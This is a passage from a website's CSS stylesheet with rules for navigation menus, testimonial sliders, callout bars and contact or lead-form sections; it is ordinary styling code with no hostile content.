  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 2.1875rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 3.125rem; }

.callout-bar-main_callout { position: relative; padding: 2.5rem 1.25rem 0; margin: 0 auto; max-width: 18.75rem; border-radius: 2.0625rem; -webkit-box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #FD6D26; }

.callout-bar-main_heading { color: #2C2C2C; font-size: clamp(1.5rem, 3vw, 1.875rem); font-weight: bold; margin: 0.9375rem 0; }

.callout-bar-main_message { margin: 0 0 1.25rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.875rem); transform: translateY(1.875rem); margin-top: -25%; margin-bottom: 1.875rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.25rem; }

.content-main .content-text a.read-more { color: #2c2c2c; font-weight: 600; display: block; margin: 0 0 1.25rem; }

.content-main .content-text .blog_header a { color: #2c2c2c; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: bold; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.8125rem; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.75rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.875rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #2c2c2c; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #2C2C2C; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #2C2C2C; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #2C2C2C; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #464646; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: auto; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.875rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: 0.8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.9375rem; }
  .has-submenu[aria-expanded="true"] > a { color: #FD6D26; background: #2C2C2C; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #2C2C2C; }
  .menu-main { padding: 0.625rem 0; }
  .menu-main .menu { padding: 0.625rem 0 0.625rem; }
  ul.menu-main > li > a { background: #2C2C2C; color: #fff; font-weight: 500; font-style: normal; font-size: 1.125rem; }
  .menu > li > a { font-size: 1.125rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.375rem 1.125rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #FD6D26; background: #2C2C2C; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  ul.menu-main.menu { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: transparent; }
  ul.menu-main.menu > .active > a { color: #fff !important; }
  ul.menu-main.menu .np-1223 { display: none; }
  ul.menu-main.menu .submenu { background-color: #2c2c2c; }
  ul.menu-main.menu .submenu > li > a { font-size: 1.125rem; font-weight: 500; }
  ul.menu-main.menu > li > a { background: transparent; font-size: 1.125rem; font-weight: 500; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: bold; background: transparent; color: #fff; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.1875rem; background-color: #FD6D26; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: transparent; color: #fff; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.875rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #2c2c2c; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #FD6D26; color: #fff; }
  .menu-main_submenu-item.active > a { background: #FD6D26; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #ee5002; }
  .menu-main_menu-item, .menu-main_submenu-item { background: transparent; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: transparent; color: #fff; }
  .menu > li > .submenu { margin-top: 0.625rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.625rem; border: 0; -webkit-box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); background: transparent; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.625rem 0.625rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.625rem 0.625rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #FD6D26; color: #fff; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: bold; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 1rem; font-weight: normal; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #2c2c2c; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #2c2c2c; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 2.1875rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.25rem 0 0; background-color: #1f1f1f; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.25rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1.125rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.625rem; color: #fff; font-size: 1.25rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0 1.25rem; }
  .section-testimonial .heading { margin: 0 0 2.5rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.5rem 0 1.25rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 26.25rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.8125rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; color: inherit; font-size: 2rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.9375rem 2.5rem; border: none; line-height: 1.4; color: inherit; font-size: 1.25rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.8125rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.875rem; color: inherit; font-size: 1.125rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.8125rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.5rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 5rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.875rem 0; font-size: 1.25rem; color: #fff; background-color: #2c2c2c; }

.callout-bar .callout-bar_message { padding: 1.25rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.25rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.875rem 0; background-color: #2c2c2c; }

.callout-bar-subscribe .columns { margin-bottom: 0.625rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.9375rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.25rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.875rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.25rem 0.625rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.25rem 0.625rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.25rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.25rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.25rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; background-color: #2c2c2c; background-image: url("/images/backgrounds/callout-bar-contact.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; position: relative; }

.callout-bar-contact::after { content: ""; background: #2c2c2c bottom center/cover no-repeat; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.callout-bar-contact > .row { position: relative; z-index: 1; }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 2.8125rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 2.8125rem 0.9375rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.5rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 15.625rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.75rem 0 2.5rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.25rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 3.125rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.5rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 6.25rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { text-align: left; background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; gap: 10px; padding: 1.25rem 0; }

.home-3-callout_services .home-3_service-wrapper hr { margin: -5px 0; border-width: 3px; width: 30px; border-color: #FD6D26; }

.home-3-callout_services .home-3_service-wrapper a { color: #000; font-weight: 600; }

.home-3-callout_services .home-3_service-wrapper a:hover, .home-3-callout_services .home-3_service-wrapper a:focus { color: #FD6D26; }

.home-3-callout_services .home-3_service-wrapper a svg { width: 0.5em; height: 0.5em; vertical-align: baseline; position: relative; top: -2px; color: inherit; }

.home-3-callout_services .home-3_service-wrapper a svg path { fill: currentColor; }

.home-3-callout_services .home-3_service-wrapper > * { margin-block: 0; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { color: #2C2C2C; font-weight: bold; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { color: #707070; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper { padding: 2.5rem 0; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { font-size: 1.375rem; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { font-size: 1.125rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.8125rem 20px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.5rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.625rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.25rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 1rem; letter-spacing: 0.125rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #FD6D26; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 3.125rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 3.75rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.5rem 0 3.125rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.25rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.75rem 0 4.375rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 5rem 0 5.625rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.5rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.25rem 0; background-image: url("/images/backgrounds/callout-bar-contact.jpg"); background-color: #2C2C2C; background-position: center center; background-size: cover; background-repeat: no-repeat; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.375rem; }

.contact_bar a.button { margin-bottom: 0.625rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.875rem 0; }
  .contact_bar p { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 4.375rem 0 5rem; text-align: left; }
  .contact_bar p { font-size: 1.875rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.8125rem 0; background-color: #1f1f1f; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 7.8125rem; height: 7.8125rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.25rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.0625rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1.125rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.75rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 16.25rem; margin: 0 auto 1.875rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; background-color: #1f1f1f; background-size: cover; background-position: center; background-repeat: no-repeat; color: #fff; position: relative; }

.contact_lead-form::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.contact_lead-form > .row { position: relative; z-index: 1; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message, .contact_lead-form h3, .contact_lead-form h4 { color: inherit; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { margin-bottom: 20px; }

.contact_lead-form .message { color: inherit; margin-top: -10px; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 2.8125rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 5.625rem 0.9375rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.8125rem 0 0.9375rem; background-color: #2C2C2C; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.25rem; color: inherit; margin: 0.625rem 0 2.5rem; }

.contact_lead-form-message form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #2c2c2c; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.875rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 4.0625rem; }
  .contact_lead-form-message h3 { margin: 1.25rem 0 6.25rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.875rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.25rem; }

.contact_3-col .contact_3-col-box { padding: 1.25rem; border: 0.0625rem solid #2c2c2c; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.875rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 5rem; }
  .contact_3-col .contact_3-col-box { padding: 3.75rem 1.25rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.25rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.875rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.0625rem solid #2c2c2c; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.25rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.875rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.75rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 5rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.5rem 2.5rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.25rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #2C2C2C; color: #fff; padding: 2.8125rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.3125rem; }

